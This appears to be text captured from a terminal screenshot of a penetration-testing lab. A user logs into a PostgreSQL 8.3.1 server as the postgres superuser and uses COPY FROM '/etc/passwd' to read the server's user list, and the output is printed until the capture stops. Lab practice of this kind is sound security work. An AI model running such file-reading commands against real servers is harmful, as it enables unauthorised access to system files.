 Thu May 2 7:56 PM Workspaces Applications 37 %
kanisha13@kanisha13: ~
root@kanisha13: /home/kanisha13 kanisha13@kanisha13: ~
ftp> exit
221 Goodbye.
kanisha13@kanisha13:~$ psql -h 10.3.21.140 -U postgres -W
Password:
psql (16.2 (Ubuntu 16.2-1.pgdg22.04+1), server 8.3.1)
WARNING: psql major version 16, server major version 8.3.
         Some psql features might not work.
Type "help" for help.

postgres=# SELECT VERSION();
                                            version
-----------------------------------------------------------------------------------------------
 PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
(1 row)

postgres=# SELECT USER;
 current_user
--------------
 postgres
(1 row)

postgres=# CREATE TABLE myfile (input TEXT);
ERROR:  relation "myfile" already exists
postgres=# CREATE TABLE file (input TEXT);
CREATE TABLE
postgres=# COPY file FROM '/etc/passwd';
COPY 36
postgres=# SELECT input FROM files;
ERROR:  relation "files" does not exist
postgres=# SELECT input FROM file;
                                    input
------------------------------------------------------------------------------
 root:x:0:0:root:/root:/bin/bash
 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
 bin:x:2:2:bin:/bin:/bin/sh
 sys:x:3:3:sys:/dev:/bin/sh
 sync:x:4:65534:sync:/bin:/bin/sync
 games:x:5:60:games:/usr/games:/bin/sh
 man:x:6:12:man:/var/cache/man:/bin/sh
 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
 mail:x:8:8:mail:/var/mail:/bin/sh
 news:x:9:9:news:/var/spool/news:/bin/sh
 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
 proxy:x:13:13:proxy:/bin:/bin/sh
 www-data:x:33:33:www-data:/var/www:/bin/sh
 backup:x:34:34:backup:/var/backups:/bin/sh
 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
 dhcp:x:101:102::/nonexistent:/bin/false
 syslog:x:102:103::/home/syslog:/bin/false
 klog:x:103:104::/home/klog:/bin/false
 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin